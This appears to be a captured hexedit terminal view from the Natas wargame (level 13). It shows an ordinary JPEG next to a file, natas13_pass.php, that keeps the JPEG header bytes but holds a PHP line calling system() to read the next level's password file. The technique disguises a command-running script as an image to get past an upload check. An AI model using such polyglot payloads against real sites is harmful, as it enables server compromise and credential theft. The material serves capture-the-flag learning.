 Terminal ×
File Edit View Search Terminal Help
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 ......JFIF.. 00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 ......JFIF..
0000000C 01 01 00 48 00 48 00 00 FF DB 00 43 ...H.H.....C 0000000C 01 01 00 48 00 3C 3F 70 68 70 0A 73 ...H.<?php.s
00000018 00 06 04 05 06 05 04 06 06 05 06 07 ............ 00000018 79 73 74 65 6D 28 22 63 61 74 20 2F ystem("cat /
00000024 07 06 08 0A 10 0A 0A 09 09 0A 14 0E ............ 00000024 65 74 63 2F 6E 61 74 61 73 5F 77 65 etc/natas_we
00000030 0F 0C 10 17 14 18 18 17 14 16 16 1A ............ 00000030 62 70 61 73 73 2F 6E 61 74 61 73 31 bpass/natas1
0000003C 1D 25 1F 1A 1B 23 1C 16 16 20 2C 20 .%...#... , 0000003C 34 22 29 0A 3F 3E 4").?>
00000048 23 26 27 29 2A 29 19 1F 2D 30 2D 28 #&')*)..-0-( 00000048
00000054 30 25 28 29 28 FF DB 00 43 01 07 07 0%()(...C... 00000054
00000060 07 0A 08 0A 13 0A 0A 13 28 1A 16 1A ........(... 00000060
0000006C 28 28 28 28 28 28 28 28 28 28 28 28 (((((((((((( 0000006C
00000078 28 28 28 28 28 28 28 28 28 28 28 28 (((((((((((( 00000078
00000084 28 28 28 28 28 28 28 28 28 28 28 28 (((((((((((( 00000084
00000090 28 28 28 28 28 28 28 28 28 28 28 28 (((((((((((( 00000090
0000009C 28 28 FF C0 00 11 08 03 CB 05 DA 03 ((.......... 0000009C
000000A8 01 22 00 02 11 01 03 11 01 FF C4 00 .".......... 000000A8
000000B4 1F 00 00 01 05 01 01 01 01 01 01 00 ............ 000000B4
000000C0 00 00 00 00 00 00 00 01 02 03 04 05 ............ 000000C0
000000CC 06 07 08 09 0A 0B FF C4 00 B5 10 00 ............ 000000CC
000000D8 02 01 03 03 02 04 03 05 05 04 04 00 ............ 000000D8
000000E4 00 01 7D 01 02 03 00 04 11 05 12 21 ..}........! 000000E4
000000F0 31 41 06 13 51 61 07 22 71 14 32 81 1A..Qa."q.2. 000000F0
000000FC 91 A1 08 23 42 B1 C1 15 52 D1 F0 24 ...#B...R..$ 000000FC
00000108 33 62 72 82 09 0A 16 17 18 19 1A 25 3br........% 00000108
00000114 26 27 28 29 2A 34 35 36 37 38 39 3A &'()*456789: 00000114
00000120 43 44 45 46 47 48 49 4A 53 54 55 56 CDEFGHIJSTUV 00000120
0000012C 57 58 59 5A 63 64 65 66 67 68 69 6A WXYZcdefghij 0000012C
--- Duene-4.jpg --0x0/0x27C0B-------------------------- --- natas13_pass.php --0x0/0x42------------------------
[0] 0:hexedit* "192" 23:41 31-Jan-19